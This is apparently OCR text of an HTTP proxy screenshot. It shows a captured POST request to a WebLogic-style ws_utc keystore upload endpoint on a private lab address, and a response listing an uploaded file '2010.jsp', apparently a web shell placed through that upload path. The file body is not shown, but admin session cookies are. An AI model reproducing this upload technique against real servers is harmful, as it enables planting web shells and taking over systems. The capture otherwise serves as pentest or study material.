 美化 Raw Hex \n
1 POST /ws_utc/resources/setting/keystore?
timestamp=1794480189587 HTTP/1.1
2 Host: 192.168.12.135:7001
3 Content-Length: 124364
4 Cache-Control: max-age=0
5 Accept-Language: zh-CN,zh;q=0.9
6 Origin: http://192.168.12.135:7001
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryJc48cMmskRtMP
LXY
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/130.0.6723.70 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/
xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
11 Referer:
http://192.168.12.135:7001/ws_utc/config.do
12 Accept-Encoding: gzip, deflate, br
13 Cookie: ADMINCONSOLESESSION=
Vn7lq1JPMmFyCskHg3LpD5NHTyXMxtYJMc6PGQZyJ2Bq
BrbzOSF8!1293678052; JSESSIONID=
aSbPSipSaYvxCn1PA7S68zwnPFX2JTSe6Lx5blQjp6q_
WM7ersUT!-2128846603
14 Connection: keep-alive
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Date: Thu, 12 Nov 2026 10:43:15 GMT
3 Content-Length: 332
4 Content-Type: application/xml
5
6 <?xml version="1.0" encoding="UTF-8"?>
<setting id="security">
<section name="key_store_list">
<options xmlns:xsi="
http://www.w3.org/2001/XMLSchema
-instance" xsi:type="
securityOptions">
<keyStoreItem>
<id>
1794480195589
</id>
<name>
zigyr
</name>
<keyStore>
2010.jsp
</keyStore>
<password>
1
</password>
</keyStoreItem>
</options>
</section>